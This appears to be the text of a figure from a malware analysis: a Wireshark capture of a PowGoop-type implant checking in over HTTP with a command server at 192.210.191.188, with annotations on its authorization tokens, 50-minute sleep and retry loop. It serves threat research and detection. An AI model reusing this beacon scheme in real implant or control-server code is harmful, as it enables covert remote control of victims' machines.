 Wireshark · Follow TCP Stream (tcp.stream eq 0) · fakenet-powgoop-...
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Authorization: {81f3b7ff-e65c-4edb-a8e4-4q4f8xz0b922}
Host: 192.210.191.188
Connection: Keep-Alive
Control Server
Response
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 03:10:29 GMT
Content-Length: 15
Content-Type: text/plain; charset=utf-8
dQ2rhlvYYnWO1ap
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Authorization: dQ2rhlvYYnWO1ap
Host: 192.210.191.188
Connection: Keep-Alive
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Authorization: dQ2rhlvYYnWO1ap
Cookie: value=ZmGgVtzOaO3TRNvjcxCY1hnRMF2bZbiyaFziUXwPXvGqJMvOYjgV0pKz;
Host: 192.210.191.188
Connection: Keep-Alive
Sleep 3000 seconds
(50 minutes)
HTTP/1.1 200 OK
Date: Sat, 24 Apr 2021 03:10:29 GMT
Content-Length: 9
Content-Type: text/plain; charset=utf-8
ERROR 400
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Authorization: ERROR 400
Host: 192.210.191.188
Connection: Keep-Alive
Keep attempting to
check-in until a
command is
received